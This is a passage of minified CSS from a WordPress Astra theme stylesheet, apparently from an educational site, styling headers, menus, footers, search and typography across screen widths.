1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:65px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:25px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}.astra-logo-svg{width:83px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:83px;width:83px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:26px;}h3,.entry-content :where(h3){font-size:20px;}h4,.entry-content :where(h4){font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:50px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:20px;font-size:1.25rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#bb0894;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#bb0894;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#bb0773;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#bb0773;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ffab5e;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#4d959b;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#020f36;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#020f36;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#cfcfcf;background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#e5e5e5;background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"] .header-widget-area-inner{font-size:23px;font-size:1.4375rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#ffffff;background-image:none;}.ast-hfb-header .site-footer{padding-top:30px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#ffffff;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area 